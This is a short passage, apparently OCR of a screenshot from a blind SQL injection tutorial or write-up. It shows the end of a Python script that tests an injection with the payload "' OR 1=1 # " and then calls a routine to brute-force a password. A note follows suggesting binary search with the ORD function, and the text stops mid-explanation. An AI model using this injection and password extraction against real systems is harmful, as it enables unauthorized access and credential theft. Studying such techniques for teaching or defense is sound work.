
char

		i += 1 # next char

def main():

	# test whether SQLi is possible

	if not run_blind("' OR 1=1 # "):

		exit(1) # no SQLi

	brute_pwd()

if __name__ == '__main__':

A better strategy is to use binary search. We can
do it thanks to the ORD function that returns
the ascii code of the letter. Now we do the
following: